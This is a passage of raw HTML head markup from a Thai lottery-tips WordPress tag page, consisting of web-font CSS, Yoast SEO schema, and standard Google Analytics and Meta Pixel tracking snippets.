format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI6WmZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZbdhMWJy.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZaxhMWJy.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZa1hMWJy.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:italic;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKS-Go6G5tXcraQI4GnZaNhMQ.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KxaAcJxA.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72Kw2AcJxA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KwyAcJxA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:100;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKX-Go6G5tXcr72KwKAcA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:200;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5aOhWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:300;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4-ORWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraBGwCYdA.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraaGwCYdA.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcrabGwCYdA.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:400;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKZ-Go6G5tXcraVGwA.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:500;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5mOBWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr5KPxWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:700;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4uPhWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:800;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4yPRWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Kanit';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWzVaF5NQ.woff2) format('woff2');unicode-range:U+02D7,U+0303,U+0331,U+0E01-0E5B,U+200C-200D,U+25CC}@font-face{font-family:'Kanit';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWoVaF5NQ.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Kanit';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWpVaF5NQ.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Kanit';font-style:normal;font-weight:900;font-display:swap;src:url(https://fonts.gstatic.com/s/kanit/v17/nKKU-Go6G5tXcr4WPBWnVaE.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}:root{--font-base:Kanit;--font-headings:Kanit;--font-input:Kanit}body,#content,.entry-content,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.widget-area,.widget,.sidebar,#sidebar,footer,.footer,#footer,.site-footer{font-family:"Kanit"}#site-title,.site-title,#site-title a,.site-title a,.entry-title,.entry-title a,h1,h2,h3,h4,h5,h6,.widget-title,.elementor-heading-title{font-family:"Kanit"}button,.button,input,select,textarea,.wp-block-button,.wp-block-button__link{font-family:"Kanit"}#site-title,.site-title,#site-title a,.site-title a,#site-logo,#site-logo a,#logo,#logo a,.logo,.logo a,.wp-block-site-title,.wp-block-site-title a{font-family:"Kanit"}#site-description,.site-description,#site-tagline,.site-tagline,.wp-block-site-tagline{font-family:"Kanit"}.menu,.page_item a,.menu-item a,.wp-block-navigation,.wp-block-navigation-item__content{font-family:"Kanit"}.entry-content,.entry-content p,.post-content,.page-content,.post-excerpt,.entry-summary,.entry-excerpt,.excerpt,.excerpt p,.type-post p,.type-page p,.wp-block-post-content,.wp-block-post-excerpt,.elementor,.elementor p{font-family:"Kanit"}.wp-block-post-title,.wp-block-post-title a,.entry-title,.entry-title a,.post-title,.post-title a,.page-title,.entry-content h1,#content h1,.type-post h1,.type-page h1,.elementor h1{font-family:"Kanit"}.entry-content h2,.post-content h2,.page-content h2,#content h2,.type-post h2,.type-page h2,.elementor h2{font-family:"Kanit"}.entry-content h3,.post-content h3,.page-content h3,#content h3,.type-post h3,.type-page h3,.elementor h3{font-family:"Kanit"}.entry-content h4,.post-content h4,.page-content h4,#content h4,.type-post h4,.type-page h4,.elementor h4{font-family:"Kanit"}.entry-content h5,.post-content h5,.page-content h5,#content h5,.type-post h5,.type-page h5,.elementor h5{font-family:"Kanit"}.entry-content h6,.post-content h6,.page-content h6,#content h6,.type-post h6,.type-page h6,.elementor h6{font-family:"Kanit"}blockquote,.wp-block-quote,blockquote p,.wp-block-quote p{font-family:"Kanit"}.widget-title,.widget-area h1,.widget-area h2,.widget-area h3,.widget-area h4,.widget-area h5,.widget-area h6,#secondary h1,#secondary h2,#secondary h3,#secondary h4,#secondary h5,#secondary h6{font-family:"Kanit"}.widget-area,.widget,.sidebar,#sidebar,#secondary{font-family:"Kanit"}footer h1,footer h2,footer h3,footer h4,footer h5,footer h6,.footer h1,.footer h2,.footer h3,.footer h4,.footer h5,.footer h6,#footer h1,#footer h2,#footer h3,#footer h4,#footer h5,#footer h6{font-family:"Kanit"}footer,#footer,.footer,.site-footer{font-family:"Kanit"}

    /*Custom CSS*/</style><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/","url":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/","name":"วิเคราะห์หวยหุ้น Archives - หวยวันนี้","isPartOf":{"@id":"https://xn--q3caztbv9b8ayn.com/#website"},"primaryImageOfPage":{"@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/#primaryimage"},"image":{"@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/#primaryimage"},"thumbnailUrl":"https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg","breadcrumb":{"@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/#primaryimage","url":"https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg","contentUrl":"https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/11/ปกหวยหุ้นวันนี้.jpg","width":1200,"height":600,"caption":"ปกหวยหุ้นวันนี้"},{"@type":"BreadcrumbList","@id":"https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://xn--q3caztbv9b8ayn.com/"},{"@type":"ListItem","position":2,"name":"วิเคราะห์หวยหุ้น"}]},{"@type":"WebSite","@id":"https://xn--q3caztbv9b8ayn.com/#website","url":"https://xn--q3caztbv9b8ayn.com/","name":"หวยวันนี้","description":"หวยเด็ด เลขเด็ด","publisher":{"@id":"https://xn--q3caztbv9b8ayn.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://xn--q3caztbv9b8ayn.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://xn--q3caztbv9b8ayn.com/#organization","name":"หวยวันนี้","url":"https://xn--q3caztbv9b8ayn.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://xn--q3caztbv9b8ayn.com/#/schema/logo/image/","url":"https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png","contentUrl":"https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png","width":376,"height":165,"caption":"หวยวันนี้"},"image":{"@id":"https://xn--q3caztbv9b8ayn.com/#/schema/logo/image/"}}]}</script> <!-- / Yoast SEO plugin. --><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="หวยวันนี้ &raquo; Feed" href="https://xn--q3caztbv9b8ayn.com/feed/" /><link rel="alternate" type="application/rss+xml" title="หวยวันนี้ &raquo; วิเคราะห์หวยหุ้น Tag Feed" href="https://xn--q3caztbv9b8ayn.com/tag/%e0%b8%a7%e0%b8%b4%e0%b9%80%e0%b8%84%e0%b8%a3%e0%b8%b2%e0%b8%b0%e0%b8%ab%e0%b9%8c%e0%b8%ab%e0%b8%a7%e0%b8%a2%e0%b8%ab%e0%b8%b8%e0%b9%89%e0%b8%99/feed/" /> <script type='text/javascript' src='https://xn--q3caztbv9b8ayn.com/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script> <script type='text/javascript' id='post_grid_scripts-js-extra'>/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/xn--q3caztbv9b8ayn.com\/wp-admin\/admin-ajax.php"};
/* ]]> */</script> <link rel="https://api.w.org/" href="https://xn--q3caztbv9b8ayn.com/wp-json/" /><link rel="alternate" type="application/json" href="https://xn--q3caztbv9b8ayn.com/wp-json/wp/v2/tags/66" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xn--q3caztbv9b8ayn.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><meta name="generator" content="Elementor 3.17.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><link rel="icon" href="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/10/cropped-lotto-32x32.png" sizes="32x32" /><link rel="icon" href="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/10/cropped-lotto-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/10/cropped-lotto-180x180.png" /><meta name="msapplication-TileImage" content="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2018/10/cropped-lotto-270x270.png" /> <!-- Fonts Plugin CSS - https://fontsplugin.com/ --> <!-- Fonts Plugin CSS --> <!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-GKR875SGW6"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GKR875SGW6');</script> <!-- Meta Pixel Code --> <script>!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '1766180017475536');
fbq('track', 'PageView');</script> <noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1766180017475536&ev=PageView&noscript=1"
/></noscript> <!-- End Meta Pixel Code --></head><body data-rsssl=1 class="archive tag tag-66 wp-custom-logo wp-embed-responsive hfeed default-content-layout scrollup-sticky-header aft-sticky-header aft-sticky-sidebar default aft-main-banner-slider-editors-picks-trending header-image-default align-content-left aft-and elementor-default elementor-kit-30979"><div id="af-preloader"><div id="loader-wrapper"><div id="loader"></div></div></div><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#content">Skip to content</a><div class="header-layout-1"><header id="masthead" class="site-header"><div class="masthead-banner " data-background=""><div class="container"><div class="row"><div class="col-md-4"><div class="site-branding"> <a href="https://xn--q3caztbv9b8ayn.com/" class="custom-logo-link" rel="home"><img width="376" height="165" src="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png" class="custom-logo" alt="หวยวันนี้" decoding="async" fetchpriority="high" srcset="https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2.png 376w, https://xn--q3caztbv9b8ayn.com/wp-content/uploads/2020/10/cropped-cropped-logo-หวยวันนี้-2-300x132.png 300w" sizes="(max-width: 376px) 100vw, 376px" /></a><p 